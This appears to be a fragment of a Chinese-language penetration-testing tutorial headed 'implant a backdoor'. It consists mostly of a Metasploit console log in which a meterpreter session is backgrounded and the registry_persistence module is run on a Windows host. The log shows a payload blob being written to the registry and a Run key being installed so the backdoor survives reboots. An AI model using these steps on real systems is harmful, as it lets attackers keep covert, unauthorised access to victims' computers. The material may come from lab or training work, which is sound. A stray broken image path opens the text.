 植入后门
04
meterpreter > background
[*] Backgrounding session 12...
msf5 exploit(multi/script/web_delivery) > use exploit/windows/local/registry_persistence
msf5 exploit(windows/local/registry_persistence) > set session 12
msf5 exploit(windows/local/registry_persistence) > run
[*] Generating payload blob..
[+] Generated payload, 6048 bytes
[*] Root path is HKCU
[*] Installing payload blob..
[+] Created registry key HKCU\Software\6fZb03XF
[+] Installed payload blob to HKCU\Software\6fZb03XF\d4PlA0pl
[*] Installing run key
[+] Installed run key HKCU\Software\Microsoft\Windows\CurrentVersion\Run\4M6sZW9V
[*] Clean up Meterpreter RC file:
/root/.msf4/logs/persistence/192.168.24.142_20200527.0946/192.168.24.142_20200527.0946.rc